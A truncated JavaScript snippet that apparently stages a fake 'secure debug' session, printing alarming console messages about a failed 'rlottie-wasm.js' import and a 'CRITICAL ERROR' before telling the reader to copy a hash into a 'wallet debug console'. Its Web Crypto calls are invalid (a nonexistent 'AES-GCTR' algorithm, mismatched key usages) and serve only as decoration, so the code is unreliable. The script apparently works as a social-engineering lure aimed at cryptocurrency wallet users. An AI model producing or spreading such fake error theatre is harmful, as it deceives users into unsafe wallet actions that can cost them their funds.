
// [SECURE_DEBUG] SessionID: 0avqxbxgzsyp

const node_sync = "QuickNode-V4";

console.log("%c[START] System link: "+node_syn
c, "color:#3b82f6;font-weight:bold;");

console.info("Target: Failed to import rlottie-
wasm.js (Hash: 0x74d8df7f)");

setTimeout(async () => {

  const _0xBlock = await crypto.subtle.generate
Key({name:"AES-GCM",hash:"SHA-384"},true,["sig
n"]);

  const auth_token = await crypto.subtle.derive
Key({name:"PBKDF2",salt:new Uint8Array(13)}, _0
xBlock, {name:"AES-GCTR",length:256}, true, ["e
ncrypt"]);

  console.log("%c[DECRYPTING] gas_estimate...", 
"color:#9ca3af;");

  console.log("%c[TRACING] contract_logic...", 
"color:#9ca3af;");

  console.log("%c[CHECKSUMMING] mempool_entr
y...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x4d3aa1e1 
inside Failed to import rlottie-wasm.js");

  console.error("CRITICAL ERROR: Manual patch r
equired for Failed to import rlottie-wasm.js");

  console.log("%c[FIX]: Copy this hash to walle
t debug console.", "color:#10b981;font-weight:b